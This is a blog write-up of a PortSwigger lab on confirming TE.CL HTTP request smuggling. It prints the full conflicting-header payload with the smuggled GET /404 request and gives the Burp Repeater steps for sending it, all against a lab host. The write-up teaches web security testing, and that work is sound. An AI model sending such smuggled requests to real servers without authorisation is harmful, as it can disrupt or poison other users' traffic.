HTTP request smuggling, confirming a TE.CL vulnerability via differential responses | Jan 28, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: HTTP request smuggling, confirming a TE.CL vulnerability via differential responses! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the back-end server doesn't support chunked encoding.
To solve the lab, smuggle a request to the back-end server, so that a subsequent request for / (the web root) triggers a 404 Not Found response.
Exploitation
Home page:

Burp Suite HTTP history:

We can send this request to Burp Suite's Repeater:

Then change the request method to POST:


Now, we can try to test the web application is vulnerable to TE.CL HTTP request smuggling (Front-end uses Transfer-Encoding header, back-end uses Content-Length header).
To do send, we first send an attack request:
POST / HTTP/1.1
Host: 0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 4
a7
GET /404 HTTP/1.1
Host: 0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
Note: You need to include the trailing sequence
\r\n\r\nfollowing the final0, and go to the Repeater menu and ensure that the "Update Content-Length" option is unchecked.
This attack request will:
- The front-end server uses
Transfer-Encodingheader, which means it'll see hex chunka7(Decimal 167) - The back-end server uses
Content-Lengthheader, which means it'll just seea7\r\n. That being said, the back-end server will see:
GET /404 HTTP/1.1
Host: 0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0

After that, we can send a normal GET request:

Smuggled normal GET request:
GET /404 HTTP/1.1
Host: 0aa8008603dfb20dc1821ccb00080051.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0
GET / HTTP/1.1
[...]
Nice! We successfully smuggled an attack 404 GET request, and can confirm the web application is vulnerable to TE.CL HTTP request smuggling.
What we've learned:
- HTTP request smuggling, confirming a TE.CL vulnerability via differential responses